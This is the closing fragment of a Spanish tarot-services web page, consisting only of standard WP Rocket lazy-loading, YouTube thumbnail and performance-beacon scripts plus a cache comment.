		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://videntesde.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Reproducir video de YouTube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/videntesde.com\/wp-admin\/admin-ajax.php","nonce":"59942c5f8a","url":"https:\/\/videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://videntesde.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1760713575 -->